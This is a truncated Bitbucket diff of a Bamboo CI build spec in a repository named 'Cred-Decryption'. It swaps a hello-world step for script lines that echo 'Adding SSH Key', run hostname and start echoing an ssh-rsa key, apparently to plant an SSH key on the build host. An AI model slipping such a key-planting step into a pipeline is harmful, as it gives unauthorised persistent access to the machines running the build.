 Bitbucket Your work Projects Repositories
Admin-Stuff / Cred-Decryption
Source
master ... Cred-Decryption / bamboo-specs / bamboo.yaml
Source view Diff to previous History
4 4 project-key: STUD
5 5 key: TEST
6 6 name: This is a test workflaw
7 7 stages:
8 8 - Build stuff:
9 9 - Build
10 10
11 11 Build:
12 12 tasks:
13 13 - script:
14 - - echo 'Hello World!'
14 + - echo 'Adding SSH Key'
15 + - hostname
16 + - echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCsJx8P2+